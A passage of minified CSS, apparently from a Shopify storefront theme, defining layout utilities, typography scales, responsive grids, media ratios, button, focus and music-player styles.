var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.font-body, .font-body-bold {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.font-body-bold {font-weight: var(--font-body-weight-bold);}.heading-font, .font-headings {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret{position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);transition: transform 0.2s ease-in-out;}details[open] > summary .icon-caret {transform: rotate(180deg);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none !important;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: 